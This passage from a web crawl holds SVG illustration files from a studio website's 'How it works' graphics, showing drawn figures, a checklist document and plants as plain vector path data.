<path d="M39.8667 45.0669C36.9779 45.0669 34.6667 47.378 34.6667 50.2669C34.6667 53.1558 36.9779 55.4669 39.8667 55.4669C42.7556 55.4669 45.0667 53.1558 45.0667 50.2669C45.0667 47.378 42.7556 45.0669 39.8667 45.0669ZM39.8667 52.0002C38.8845 52.0002 38.1334 51.2491 38.1334 50.2669C38.1334 49.2847 38.8845 48.5336 39.8667 48.5336C40.849 48.5336 41.6001 49.2847 41.6001 50.2669C41.6001 51.2491 40.849 52.0002 39.8667 52.0002Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="104" height="104" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/09/How-it-works-5.svg
body_size: 3493
content:
<svg width="720" height="405" viewBox="0 0 720 405" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="720" height="405" fill="#E2F0F1"/>
<path d="M445.903 89.7179C443.675 89.8985 442.169 83.3947 439.76 83.5151C437.833 83.6356 436.508 87.9112 436.388 88.5135C435.244 92.4278 435.786 96.4626 439.76 107.001C440.905 110.073 442.41 113.987 444.458 118.503C443.434 125.971 441.507 136.269 438.074 148.433C433.798 163.428 426.512 188.119 407.301 213.592C401.4 221.421 392.487 231.839 379.54 242.558C375.264 252.916 374.662 261.468 374.842 266.827C374.963 269.959 375.324 284.231 380.563 285.556C384.116 286.399 388.332 281.28 390.439 278.691C411.878 251.652 422.658 238.162 426.994 230.273C437.05 212.267 445.18 197.634 452.045 175.653C457.104 159.574 459.513 145.543 460.838 135.185C463.066 131.571 466.077 126.392 469.63 120.069C479.265 102.846 482.758 95.0775 484.866 86.5262C487.094 77.6135 487.455 69.9654 485.227 69.1224C483.601 68.5201 481.614 71.5312 479.747 70.7483C477.097 69.6041 479.928 61.655 477.097 59.9688C476.073 59.3064 473.966 59.3666 469.63 62.2572C466.679 56.0544 464.752 54.9102 463.487 54.9705C460.898 55.3318 459.633 62.4378 459.091 70.4472C458.308 66.5329 456.441 58.2826 454.033 58.2826C452.045 58.2826 449.938 64.3047 449.335 69.0621C448.492 75.6864 450.359 80.4439 448.011 87.1284C447.529 88.0919 446.866 89.477 445.903 89.7179Z" fill="#F9C8B9"/>
<path d="M206.465 68.761C203.393 69.6041 203.333 77.9145 203.815 82.6118C204.538 90.9222 207.79 97.1852 209.235 99.8349C215.377 111.096 221.279 121.755 227.301 131.993C228.084 138.858 229.409 148.252 232.059 159.152C236.756 178.303 242.778 191.31 251.088 209.196C264.277 237.439 272.105 253.579 288.847 270.802C295.17 277.185 300.891 282.003 304.805 285.074C306.251 283.448 315.043 273.331 313.296 258.878C311.972 247.135 304.504 239.969 302.396 238.042C297.82 234.188 290.834 227.985 283.668 219.193C268.552 200.464 262.229 181.675 253.076 153.612C250.607 145.964 247.234 135.124 243.922 121.876C245.729 115.974 247.294 111.277 248.318 108.266C251.45 99.1725 253.497 94.5957 252.052 88.7543C251.69 87.2488 250.908 84.3582 248.981 83.756C246.752 83.1537 243.44 85.8637 240.851 90.7416C239.405 82.9129 238.743 76.409 238.442 71.5311C238.081 64.4251 238.261 59.3063 236.696 58.8848C235.07 58.5234 232.6 64.2444 232.299 64.7864C229.891 70.146 229.891 75.2046 230.312 78.3963C231.095 60.6312 229.047 56.1146 226.88 55.5124C225.073 55.0306 222.785 57.4395 222.122 58.1621C217.606 62.9196 219.894 69.9052 220.135 70.3869C218.148 59.7881 216.04 59.1256 215.377 59.1256C213.631 59.0052 211.945 62.8593 211.282 65.0273C210.499 67.677 210.981 70.0858 211.282 71.3505C209.717 69.9052 207.85 68.3394 206.465 68.761Z" fill="#F9C8B9"/>
<path d="M344.25 229.611C340.878 229.31 334.976 228.828 327.208 229.611C318.235 230.574 310.165 231.357 304.143 236.597C299.627 240.511 298.302 245.389 295.833 255.084C294.387 260.745 292.46 268.393 292.701 278.691C293.063 297.841 300.349 300.31 304.203 323.435C306.13 334.636 305.95 343.308 305.829 353.726C305.649 367.577 304.203 379.38 302.698 388.413C306.793 391.665 313.116 396.061 321.728 399.494C326.967 401.602 341.902 407.262 361.052 403.89C381.166 400.457 393.451 389.136 397.606 385.041C390.921 366.975 390.259 352.401 390.801 342.585C391.584 330.601 394.053 328.072 397.606 302.297C400.256 283.147 400.195 275.258 400.015 270.922C399.352 253.699 398.991 245.027 393.21 239.186C387.489 233.525 373.036 232.2 344.25 229.611Z" fill="#61E5BC"/>
<path d="M309.743 159.996C306.009 167.644 307.093 175.412 307.937 179.025C307.575 179.025 303.059 178.845 300.65 182.097C297.759 185.951 300.469 190.708 300.951 191.491C301.613 192.635 302.456 194.261 304.323 194.743C307.214 195.586 309.864 193.117 310.044 192.936C311.49 196.55 313.898 201.187 317.572 205.824C323.293 213.11 328.351 217.085 332.687 219.494C332.868 224.07 330.519 228.165 330.58 232.742C331.603 233.706 337.746 236.115 340.998 236.717C347.381 237.981 356.535 233.284 357.077 232.682C356.956 226.961 355.15 221.722 355.089 216.001C357.558 214.074 358.04 211.364 360.81 207.811C366.351 200.524 368.338 193.177 369.121 188.781C370.145 189.142 371.891 189.564 374.119 189.564C376.227 189.564 378.877 189.444 380.141 187.757C381.466 185.83 380.021 183.06 378.636 180.109C377.19 177.339 376.167 176.978 375.745 176.857C374.119 176.376 372.614 177.339 372.132 177.64C372.493 174.569 372.734 168.848 370.325 162.404C369.663 160.598 365.809 150.842 356.535 145.663C337.866 130.728 317.391 144.398 309.743 159.996Z" fill="#F9C8B9"/>
<path d="M307.997 160.176C302.336 184.927 311.55 216.904 339.673 222.264C341.48 222.625 342.263 219.855 340.456 219.494C313.839 214.435 305.528 184.325 310.828 160.959C311.189 159.153 308.358 158.37 307.997 160.176Z" fill="#16265C"/>
<path d="M340.035 222.144C343.949 223.288 349.309 219.554 352.44 217.446C356.656 214.676 360.39 211.123 363.34 207.028C370.687 197.152 373.458 184.746 372.313 172.702C372.133 170.896 369.242 170.896 369.423 172.702C370.446 183.12 368.58 193.719 362.919 202.632C360.51 206.366 357.559 209.738 354.127 212.568C351.356 214.857 344.551 220.397 340.758 219.373C339.011 218.892 338.228 221.662 340.035 222.144Z" fill="#16265C"/>
<path d="M308.298 193.177C304.384 196.309 300.951 191.913 300.529 188.179C300.048 184.566 303.179 180.049 307.214 182.518C308.72 183.482 310.165 181.013 308.659 180.049C302.758 176.315 296.976 182.639 297.639 188.54C298.422 194.863 304.624 199.741 310.285 195.165C311.731 194.02 309.743 192.033 308.298 193.177Z" fill="#16265C"/>
<path d="M372.855 179.206C375.926 176.315 378.877 181.796 378.756 184.265C378.756 185.77 377.974 187.336 376.649 188.179C375.625 188.841 373.096 189.684 372.253 188.36C371.289 186.854 368.82 188.239 369.784 189.805C371.229 192.214 374.481 192.274 376.89 191.31C379.66 190.166 381.466 187.577 381.587 184.626C381.888 179.387 375.866 172.401 370.807 177.159C369.482 178.423 371.53 180.531 372.855 179.206Z" fill="#16265C"/>
<path d="M293.845 171.558C290.292 176.797 285.234 185.891 283.246 198.055C281.801 206.787 279.332 221.963 288.907 234.007C291.496 237.259 300.951 247.858 313.959 246.172C322.691 245.027 331.965 238.524 333.651 229.43C334.494 225.215 333.531 221.602 332.688 219.494C328.593 217.507 321.185 213.291 315.464 205.041C312.574 201.006 310.888 197.092 309.924 194.02C309.442 194.382 307.937 195.526 305.829 195.466C303.36 195.345 301.794 193.659 301.433 193.177C298.482 189.805 298.783 182.94 302.698 180.651C304.685 179.507 306.973 179.869 308.238 180.17C307.636 176.617 307.094 169.089 311.128 161.14C313.778 155.78 317.933 151.866 327.388 145.904C335.217 141.026 338.649 141.387 339.914 141.628C344.129 142.411 346.719 145.723 348.044 147.47C354.066 155.118 361.895 164.994 371.289 177.098C371.65 176.918 374.24 175.653 376.829 176.797C378.636 177.64 379.479 179.266 380.081 180.531C380.563 181.555 381.346 183.12 380.924 184.927C380.563 187.215 378.696 189.323 376.227 190.106C373.156 191.07 370.687 189.444 370.326 189.143C369.543 192.756 368.037 198.236 364.424 204.077C360.69 209.979 356.415 213.953 353.403 216.242C353.042 218.53 352.56 222.746 354.367 227.503C357.258 235.332 364.725 240.33 371.59 241.836C384.477 244.606 394.956 234.971 397.606 232.381C406.759 223.77 412.36 209.317 407.662 195.466C404.109 185.108 396.281 179.507 393.209 177.46C389.476 168.848 385.682 162.164 382.611 157.346C373.999 143.856 368.097 134.763 357.258 131.451C350.633 129.464 344.611 130.186 340.637 131.15C334.133 129.705 329.074 130.307 325.642 131.15C309.623 135.124 297.579 151.023 293.845 171.558Z" fill="#16265C"/>
<g opacity="0.09">
<path opacity="0.09" d="M314.2 222.625C312.212 226.058 308.178 229.25 304.143 228.828C301.734 228.647 299.084 227.202 289.81 212.388C286.739 207.51 284.33 203.294 282.704 200.524C281.861 203.656 280.717 209.317 281.68 216.122C282.042 218.771 283.005 223.408 285.595 228.346C287.221 231.478 291.075 238.463 299.205 242.86C301.613 244.184 305.829 246.413 311.429 246.413C320.884 246.292 327.027 240.029 328.291 238.644C330.519 236.416 333.651 233.104 334.133 227.865C334.614 222.806 332.206 218.892 331.664 218.109C328.773 213.713 325.762 214.194 320.884 209.979C314.681 204.619 312.935 197.995 312.152 198.296C310.948 199.019 319.68 213.291 314.2 222.625Z" fill="#353535"/>
</g>
<path d="M518.77 152.468C518.77 152.468 544.303 131.993 558.937 149.397C573.571 166.801 508.833 191.311 508.833 191.311C508.833 191.311 480.409 139.28 496.127 134.884C511.904 130.427 518.77 152.468 518.77 152.468Z" fill="#F4A512"/>
<path d="M331.062 62.0766C331.062 62.0766 334.434 43.1071 347.682 45.1546C360.871 47.2021 341.721 83.0937 341.721 83.0937C341.721 83.0937 309.021 71.17 314.26 63.1004C319.499 55.0308 331.062 62.0766 331.062 62.0766Z" fill="#F4A512"/>
<path d="M175.632 174.087C175.632 174.087 170.874 152.829 185.568 149.156C200.262 145.483 195.926 191.431 195.926 191.431C195.926 191.431 156.542 193.177 158.469 182.458C160.456 171.739 175.632 174.087 175.632 174.087Z" fill="#F4A512"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/09/How-it-works-4.svg
body_size: 6185
content:
<svg width="720" height="405" viewBox="0 0 720 405" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="720" height="405" fill="#E2F0F1"/>
<path d="M24.21 380.43V402.84H29.34C29.34 402.84 28.8 398.34 29.34 395.73C29.88 393.12 35.46 386.28 35.28 380.43H24.21Z" fill="#E8E8E8"/>
<path d="M65.6104 380.43V402.84H70.7404C70.7404 402.84 70.2004 398.34 70.7404 395.73C71.2804 393.12 76.8604 386.28 76.6804 380.43H65.6104Z" fill="#E1E1E1"/>
<path d="M106.11 380.43V402.84H100.98C100.98 402.84 101.52 398.34 100.98 395.73C100.44 393.12 94.8604 386.28 95.0404 380.43H106.11Z" fill="#E8E8E8"/>
<path d="M141.93 380.43V402.84H136.8C136.8 402.84 137.34 398.34 136.8 395.73C136.26 393.12 130.68 386.28 130.86 380.43H141.93Z" fill="#E1E1E1"/>
<path d="M144.63 269.82H20.7002V381.15H144.63V269.82Z" fill="#F5F5F5"/>
<path d="M111.24 269.82L112.14 381.15H144.63V269.82H111.24Z" fill="#E1E1E1"/>
<path d="M105.84 278.01H26.2803V306.36H105.84V278.01Z" fill="#E8E8E8"/>
<path d="M105.84 312.03H26.2803V340.38H105.84V312.03Z" fill="#E8E8E8"/>
<path d="M105.84 345.96H26.2803V374.31H105.84V345.96Z" fill="#E8E8E8"/>
<path d="M56.7901 237.87L53.3701 269.73H97.2901L100.98 237.87H56.7901Z" fill="#E1E1E1"/>
<path d="M58.5903 240.12L55.2603 268.02H94.9503L98.1903 240.12H58.5903Z" fill="white"/>
<path d="M65.2502 244.8L63.1802 263.34H88.2902L89.5502 244.8H65.2502Z" fill="#E8E8E8"/>
<path d="M99.36 251.55L108.45 269.82L97.29 269.73L99.36 251.55Z" fill="#E8E8E8"/>
<path d="M68.9402 293.67C68.9402 295.29 67.6802 296.55 66.0602 296.55C64.4402 296.55 63.1802 295.29 63.1802 293.67C63.1802 292.05 64.4402 290.79 66.0602 290.79C67.6802 290.79 68.9402 292.05 68.9402 293.67Z" fill="#E1E1E1"/>
<path d="M68.9402 327.96C68.9402 329.58 67.6802 330.84 66.0602 330.84C64.4402 330.84 63.1802 329.58 63.1802 327.96C63.1802 326.34 64.4402 325.08 66.0602 325.08C67.6802 325.08 68.9402 326.34 68.9402 327.96Z" fill="#E1E1E1"/>
<path d="M68.9402 362.25C68.9402 363.87 67.6802 365.13 66.0602 365.13C64.4402 365.13 63.1802 363.87 63.1802 362.25C63.1802 360.63 64.4402 359.37 66.0602 359.37C67.6802 359.37 68.9402 360.63 68.9402 362.25Z" fill="#E1E1E1"/>
<path d="M105.75 88.92L35.46 88.2L37.44 179.82L107.64 180.09L105.75 88.92Z" fill="#E1E1E1"/>
<path d="M101.16 92.9699L39.6899 91.4399L41.4899 174.42L102.96 175.23L101.16 92.9699Z" fill="#FAFAFA"/>
<path d="M90.7199 105.39L49.8599 104.76L51.1199 162.81L91.8899 161.91L90.7199 105.39Z" fill="#E8E8E8"/>
<path d="M51.1199 162.81L91.2599 132.12L49.8599 104.76L51.1199 162.81Z" fill="#F5F5F5"/>
<path d="M697.5 66.33L635.85 65.7L637.56 146.07L699.21 146.25L697.5 66.33Z" fill="#E1E1E1"/>
<path d="M693.54 69.84L639.54 68.49L641.16 141.39L695.07 142.02L693.54 69.84Z" fill="#FAFAFA"/>
<path d="M684.36 80.7299L648.54 80.1899L649.62 131.13L685.44 130.32L684.36 80.7299Z" fill="#E8E8E8"/>
<path d="M649.62 131.13L684.81 104.13L648.54 80.1899L649.62 131.13Z" fill="#F5F5F5"/>
<path d="M628.47 343.26C628.2 344.07 637.38 378.99 637.38 378.99L643.68 377.64L635.04 343.17H628.47V343.26Z" fill="#E8E8E8"/>
<path d="M677.34 338.22L664.74 378.99H672.12L684.18 341.19L677.34 338.22Z" fill="#F5F5F5"/>
<path d="M688.95 331.92L674.46 378.99H681.84L695.7 334.89L688.95 331.92Z" fill="#E8E8E8"/>
<path d="M632.97 376.11L640.26 401.58H677.34L684.18 376.11H632.97Z" fill="#E1E1E1"/>
<path d="M652.05 376.11C652.05 376.11 652.05 376.02 651.96 375.84C651.87 375.66 651.87 375.39 651.78 375.03C651.6 374.31 651.33 373.32 651.06 372.06C650.43 369.45 649.62 365.58 648.54 360.9C646.38 351.45 643.5 338.4 640.26 323.82L640.53 324C639.45 324 638.37 324 637.29 324C636.21 324 635.13 324 634.05 324L634.32 323.73C637.65 338.31 640.53 351.45 642.69 360.9C643.77 365.58 644.58 369.36 645.12 372.06C645.39 373.32 645.57 374.4 645.75 375.12C645.84 375.48 645.84 375.75 645.93 375.93C645.93 376.11 646.02 376.2 645.93 376.2C645.93 376.2 645.93 376.11 645.84 375.93C645.75 375.75 645.75 375.48 645.66 375.12C645.48 374.4 645.21 373.41 644.94 372.15C644.31 369.54 643.41 365.67 642.33 360.99C640.17 351.54 637.2 338.49 633.78 323.91L633.69 323.64H633.96C634.95 323.64 636.12 323.64 637.2 323.64C638.28 323.64 639.45 323.64 640.44 323.64H640.62V323.82C643.86 338.4 646.74 351.54 648.81 360.99C649.8 365.67 650.61 369.45 651.24 372.15C651.51 373.41 651.69 374.49 651.87 375.21C651.96 375.57 651.96 375.84 652.05 376.02C652.05 376.02 652.05 376.11 652.05 376.11Z" fill="#E1E1E1"/>
<path d="M558.63 402.66C558.63 402.75 473.76 402.93 369.18 402.93C264.51 402.93 179.73 402.84 179.73 402.66C179.73 402.48 264.51 402.39 369.18 402.39C473.76 402.39 558.63 402.57 558.63 402.66Z" fill="#16265C"/>
<path d="M488.52 315.54C473.04 303.03 470.79 281.61 472.68 262.71C473.04 259.56 472.86 256.14 474.57 253.53C476.28 250.83 479.88 249.21 482.67 250.74C484.92 252 485.82 254.79 486.99 257.22C488.52 260.37 490.95 263.07 493.92 264.87C495.9 266.04 498.33 266.85 500.4 265.95C503.28 264.6 503.82 260.91 504 257.76C504.36 251.91 504.72 245.97 505.08 240.12C505.26 236.97 505.53 233.73 506.7 230.85C507.87 227.88 510.21 225.27 513.27 224.64C516.33 224.01 519.93 225.99 520.38 229.14C520.56 230.4 520.2 231.75 520.2 233.1C520.2 234.45 520.74 235.89 521.91 236.34C523.17 236.79 524.43 235.98 525.51 235.17C529.02 232.2 531.45 228.24 533.79 224.28C536.13 220.32 538.38 216.27 541.62 213.03C544.77 209.79 549.09 207.27 553.59 207.36C558.09 207.45 562.77 210.51 563.58 215.01C564.39 219.51 561.51 223.83 558.45 227.25C553.86 232.29 548.64 236.7 542.88 240.21C541.8 240.84 540.72 241.56 540.27 242.64C539.46 244.71 541.26 246.96 543.33 247.77C545.67 248.67 548.19 248.67 550.62 249.12C553.05 249.57 555.66 250.83 556.38 253.26C557.46 256.59 554.49 259.74 551.7 261.81C546.12 265.86 539.82 268.92 533.16 270.9C530.82 271.62 528.3 272.16 526.32 273.69C524.34 275.22 522.99 277.92 523.98 280.26C524.97 282.6 527.85 283.5 530.28 283.23C532.71 282.96 535.05 281.79 537.39 281.07C541.8 279.72 547.38 280.44 549.9 284.31C551.52 286.92 551.52 290.34 550.35 293.22C549.27 296.1 547.2 298.53 545.04 300.69C537.57 308.34 528.21 314.28 517.86 317.07C507.6 319.5 498.24 319.86 488.52 315.54Z" fill="#F5F5F5"/>
<path d="M487.26 329.58C488.43 322.11 490.68 313.29 494.19 303.93C497.61 294.57 502.29 284.58 507.51 274.32C508.86 271.8 510.12 269.19 511.38 266.76C512.64 264.24 513.9 261.81 515.34 259.47C518.13 254.79 521.1 250.47 524.07 246.51C527.04 242.55 530.01 238.86 532.89 235.44C535.68 232.02 538.38 228.87 540.99 226.17C546.12 220.68 550.8 216.72 554.13 214.11C555.75 212.85 557.1 211.86 558 211.23C558.45 210.96 558.81 210.69 558.99 210.51C559.26 210.33 559.35 210.24 559.35 210.24C559.35 210.24 559.26 210.33 558.99 210.51C558.72 210.69 558.45 210.96 558 211.32C557.1 211.95 555.84 213.03 554.22 214.29C550.98 216.9 546.39 220.95 541.26 226.44C538.74 229.23 536.04 232.38 533.25 235.8C530.46 239.22 527.49 242.91 524.52 246.87C521.55 250.83 518.58 255.15 515.79 259.83C514.44 262.17 513.18 264.6 511.83 267.12C510.57 269.64 509.22 272.16 507.96 274.68C502.74 284.94 498.15 294.93 494.64 304.29C491.13 313.65 488.88 322.38 487.62 329.85" fill="#E1E1E1"/>
<path d="M515.52 259.38C515.52 259.38 515.43 258.93 515.34 258.03C515.25 257.13 515.16 255.87 514.98 254.25C514.711 251.1 514.62 246.69 514.44 241.83C514.26 236.97 514.08 232.65 513.72 229.5C513.631 227.88 513.451 226.62 513.361 225.72C513.271 224.82 513.271 224.37 513.271 224.37C513.271 224.37 513.45 224.82 513.54 225.72C513.72 226.62 513.901 227.88 514.081 229.41C514.441 232.56 514.8 236.97 514.89 241.83C515.07 246.6 515.16 250.92 515.25 254.25C515.34 255.78 515.34 257.04 515.43 258.03C515.61 258.84 515.61 259.38 515.52 259.38Z" fill="#E1E1E1"/>
<path d="M556.561 254.61C556.561 254.61 556.02 254.7 554.94 254.7C553.86 254.7 552.421 254.7 550.531 254.79C546.751 254.97 541.621 255.33 535.951 255.96C530.281 256.68 525.151 257.49 521.461 258.21C519.661 258.57 518.13 258.84 517.14 259.11C516.15 259.29 515.521 259.47 515.521 259.38C515.521 259.38 516.061 259.2 517.051 258.84C518.041 258.57 519.571 258.21 521.371 257.76C525.061 256.95 530.191 256.05 535.861 255.33C541.531 254.7 546.751 254.34 550.531 254.34C552.421 254.34 553.95 254.34 554.94 254.43C556.02 254.52 556.651 254.52 556.561 254.61Z" fill="#E1E1E1"/>
<path d="M494.82 303.21C494.82 303.21 494.73 303.03 494.55 302.67C494.37 302.22 494.19 301.77 493.92 301.14C493.38 299.79 492.75 297.9 491.94 295.47C490.32 290.7 488.25 284.04 486.09 276.66C483.93 269.28 481.95 262.62 480.42 257.76C479.7 255.42 479.07 253.53 478.62 252.09C478.44 251.46 478.26 250.92 478.17 250.56C478.08 250.2 477.99 250.02 478.08 250.02C478.08 250.02 478.17 250.2 478.35 250.56C478.53 251.01 478.71 251.46 478.98 252.09C479.52 253.44 480.15 255.33 480.96 257.76C482.58 262.53 484.65 269.19 486.81 276.57C488.97 283.95 490.95 290.61 492.48 295.47C493.2 297.81 493.83 299.7 494.28 301.14C494.46 301.77 494.64 302.31 494.73 302.67C494.73 303.03 494.82 303.21 494.82 303.21Z" fill="#E1E1E1"/>
<path d="M549.9 289.53C549.9 289.53 549.72 289.62 549.36 289.71C548.91 289.8 548.37 289.98 547.74 290.16C546.3 290.52 544.23 291.06 541.8 291.6C536.85 292.86 529.92 294.66 522.36 296.64C514.8 298.62 507.87 300.42 502.92 301.5C500.4 302.04 498.42 302.49 496.98 302.76C496.35 302.85 495.81 303.03 495.36 303.03C495 303.12 494.82 303.12 494.82 303.12C494.82 303.12 495 303.03 495.36 302.94C495.81 302.85 496.35 302.67 496.98 302.49C498.42 302.13 500.49 301.59 502.92 301.05C507.87 299.79 514.8 297.99 522.36 296.01C529.92 294.03 536.85 292.23 541.8 291.15C544.32 290.61 546.3 290.16 547.74 289.89C548.37 289.8 548.91 289.62 549.36 289.62C549.63 289.53 549.81 289.53 549.9 289.53Z" fill="#E1E1E1"/>
<path d="M492.12 68.85H275.49V349.56H492.12V68.85Z" fill="#E1E1E1"/>
<path d="M460.35 322.47L438.66 340.11H288.72V78.03H478.71V307.53L460.35 322.47Z" fill="#FAFAFA"/>
<path d="M340.56 151.83H308.52V119.79H340.56V151.83ZM309.42 150.93H339.66V120.69H309.42V150.93Z" fill="#F4A512"/>
<path d="M453.78 127.53C453.78 127.62 431.46 127.8 404.01 127.8C376.47 127.8 354.24 127.71 354.24 127.53C354.24 127.44 376.56 127.26 404.01 127.26C431.46 127.26 453.78 127.35 453.78 127.53Z" fill="#16265C"/>
<path d="M453.78 134.19C453.78 134.28 431.46 134.46 404.01 134.46C376.47 134.46 354.24 134.37 354.24 134.19C354.24 134.1 376.56 133.92 404.01 133.92C431.46 133.92 453.78 134.01 453.78 134.19Z" fill="#16265C"/>
<path d="M453.78 140.85C453.78 140.94 431.46 141.12 404.01 141.12C376.47 141.12 354.24 141.03 354.24 140.85C354.24 140.76 376.56 140.58 404.01 140.58C431.46 140.58 453.78 140.67 453.78 140.85Z" fill="#16265C"/>
<path d="M453.78 147.42C453.78 147.51 431.46 147.69 404.01 147.69C376.47 147.69 354.24 147.6 354.24 147.42C354.24 147.33 376.56 147.15 404.01 147.15C431.46 147.24 453.78 147.33 453.78 147.42Z" fill="#16265C"/>
<path d="M340.56 201.15H308.52V169.11H340.56V201.15ZM309.42 200.25H339.66V170.01H309.42V200.25Z" fill="#F4A512"/>
<path d="M314.91 185.76L319.23 181.26L326.25 186.93L342.45 171.18L346.41 175.68L325.98 195.84L314.91 185.76Z" fill="#F4A512"/>
<path d="M453.78 176.85C453.78 176.94 431.46 177.12 404.01 177.12C376.47 177.12 354.24 177.03 354.24 176.85C354.24 176.76 376.56 176.58 404.01 176.58C431.46 176.58 453.78 176.76 453.78 176.85Z" fill="#16265C"/>
<path d="M453.78 183.51C453.78 183.6 431.46 183.78 404.01 183.78C376.47 183.78 354.24 183.69 354.24 183.51C354.24 183.42 376.56 183.24 404.01 183.24C431.46 183.24 453.78 183.33 453.78 183.51Z" fill="#16265C"/>
<path d="M453.78 190.17C453.78 190.26 431.46 190.44 404.01 190.44C376.47 190.44 354.24 190.35 354.24 190.17C354.24 190.08 376.56 189.9 404.01 189.9C431.46 189.9 453.78 189.99 453.78 190.17Z" fill="#16265C"/>
<path d="M453.78 196.83C453.78 196.92 431.46 197.1 404.01 197.1C376.47 197.1 354.24 197.01 354.24 196.83C354.24 196.74 376.56 196.56 404.01 196.56C431.46 196.56 453.78 196.65 453.78 196.83Z" fill="#16265C"/>
<path d="M340.56 248.85H308.52V216.9H340.56V248.85ZM309.42 248.04H339.66V217.8H309.42V248.04Z" fill="#F4A512"/>
<path d="M314.91 233.55L319.23 228.96L326.25 234.63L342.45 218.88L346.41 223.47L325.98 243.63L314.91 233.55Z" fill="#F4A512"/>
<path d="M453.78 224.64C453.78 224.73 431.46 224.91 404.01 224.91C376.47 224.91 354.24 224.82 354.24 224.64C354.24 224.55 376.56 224.37 404.01 224.37C431.46 224.37 453.78 224.46 453.78 224.64Z" fill="#16265C"/>
<path d="M453.78 231.3C453.78 231.39 431.46 231.57 404.01 231.57C376.47 231.57 354.24 231.48 354.24 231.3C354.24 231.21 376.56 231.03 404.01 231.03C431.46 231.03 453.78 231.12 453.78 231.3Z" fill="#16265C"/>
<path d="M453.78 237.87C453.78 237.96 431.46 238.14 404.01 238.14C376.47 238.14 354.24 238.05 354.24 237.87C354.24 237.78 376.56 237.6 404.01 237.6C431.46 237.69 453.78 237.78 453.78 237.87Z" fill="#16265C"/>
<path d="M453.78 244.53C453.78 244.62 431.46 244.8 404.01 244.8C376.47 244.8 354.24 244.71 354.24 244.53C354.24 244.44 376.56 244.26 404.01 244.26C431.46 244.35 453.78 244.44 453.78 244.53Z" fill="#16265C"/>
<path d="M340.56 295.02H308.52V262.98H340.56V295.02ZM309.42 294.12H339.66V263.88H309.42V294.12Z" fill="#F4A512"/>
<path d="M314.91 279.63L319.23 275.04L326.25 280.71L342.45 264.96L346.41 269.55L325.98 289.71L314.91 279.63Z" fill="#F4A512"/>
<path d="M453.78 270.72C453.78 270.81 431.46 270.99 404.01 270.99C376.47 270.99 354.24 270.9 354.24 270.72C354.24 270.63 376.56 270.45 404.01 270.45C431.46 270.45 453.78 270.54 453.78 270.72Z" fill="#16265C"/>
<path d="M453.78 277.38C453.78 277.47 431.46 277.65 404.01 277.65C376.47 277.65 354.24 277.56 354.24 277.38C354.24 277.29 376.56 277.11 404.01 277.11C431.46 277.11 453.78 277.2 453.78 277.38Z" fill="#16265C"/>
<path d="M453.78 284.04C453.78 284.13 431.46 284.31 404.01 284.31C376.47 284.31 354.24 284.22 354.24 284.04C354.24 283.95 376.56 283.77 404.01 283.77C431.46 283.77 453.78 283.86 453.78 284.04Z" fill="#16265C"/>
<path d="M453.78 290.7C453.78 290.79 431.46 290.97 404.01 290.97C376.47 290.97 354.24 290.88 354.24 290.7C354.24 290.61 376.56 290.43 404.01 290.43C431.46 290.43 453.78 290.52 453.78 290.7Z" fill="#16265C"/>
<path d="M444.6 296.73L423.72 339.93H438.66L444.6 296.73Z" fill="#E1E1E1"/>
<path d="M438.66 340.11L444.6 297L478.71 307.53L438.66 340.11Z" fill="#FAFAFA"/>
<path d="M271.62 197.01C276.21 197.37 280.08 193.86 280.26 189.27C280.44 184.86 280.62 180.45 280.62 180.45C280.62 180.45 287.28 179.82 287.73 173.25C288.18 166.68 288 151.56 288 151.56C280.62 147.87 271.8 148.41 264.87 153.09L265.32 176.22V188.64C265.32 192.78 267.48 196.74 271.62 197.01Z" fill="#F9C8B9"/>
<path d="M247.77 213.57C247.77 213.57 244.44 238.05 247.77 241.2C251.1 244.35 254.34 243.27 254.34 243.27L260.73 237.96L261.99 213.57H247.77Z" fill="#F9C8B9"/>
<path d="M316.98 144.81L321.21 140.22L328.32 145.89L344.52 130.14L348.39 134.73L328.05 154.89L316.98 144.81Z" fill="#F4A512"/>
<path d="M336.96 146.07L330.84 150.03C330.57 147.6 328.68 145.17 328.77 146.43C328.86 147.69 328.77 153.99 328.77 153.99L317.79 177.12C316.26 180.81 313.29 183.06 311.04 183.6L300.78 186.66L304.83 200.25L319.05 195.48C322.74 194.22 325.62 191.34 326.88 187.65L336.69 157.68C336.69 157.68 337.86 154.26 338.31 151.74C338.67 149.31 336.96 146.07 336.96 146.07Z" fill="#F9C8B9"/>
<path d="M286.47 399.06L286.29 392.22L273.42 392.4L273.51 402.48H274.32C277.83 402.66 292.41 402.93 294.75 402.21C297.45 401.31 286.47 399.06 286.47 399.06Z" fill="#16265C"/>
<path d="M241.11 396.81L245.43 391.5L235.53 383.31L229.05 390.96L229.59 391.5C232.2 393.93 243 403.65 245.25 404.55C247.95 405.72 241.11 396.81 241.11 396.81Z" fill="#16265C"/>
<path d="M267.84 253.26C267.84 253.26 263.52 271.35 264.78 274.95C265.95 278.55 273.87 280.62 273.87 280.62L273.6 330.21L230.22 383.76L246.24 396.9C246.24 396.9 293.13 343.17 297.27 333.45C301.41 323.73 294.66 252.45 294.66 252.45L267.84 253.26Z" fill="#16265C"/>
<path d="M289.98 245.88L292.14 396.45L270.09 396.54L261.99 300.33C253.53 284.22 253.35 267.93 253.8 259.38L254.34 249.48L289.98 245.88Z" fill="#16265C"/>
<path d="M266.76 338.58C266.76 338.58 266.76 338.49 266.85 338.4C266.94 338.22 267.12 338.04 267.3 337.77C267.75 337.23 268.29 336.42 268.92 335.43C270.36 333.36 272.43 330.57 274.86 327.15V327.24C274.41 322.02 273.78 315.72 273.15 308.88C272.34 299.88 271.71 291.78 271.35 285.93C271.17 282.96 270.99 280.62 270.99 279C270.99 278.19 270.9 277.56 270.9 277.11C270.9 276.66 270.9 276.48 270.9 276.48C270.9 276.48 270.9 276.75 270.99 277.11C270.99 277.56 271.08 278.19 271.17 279C271.26 280.71 271.53 283.05 271.71 285.93C272.16 291.78 272.88 299.88 273.69 308.88C274.32 315.72 274.86 322.02 275.31 327.33V327.42V327.51C272.79 330.93 270.72 333.72 269.19 335.7C268.47 336.6 267.93 337.41 267.48 337.95C267.3 338.22 267.12 338.4 267.03 338.49C266.85 338.49 266.76 338.58 266.76 338.58Z" fill="white"/>
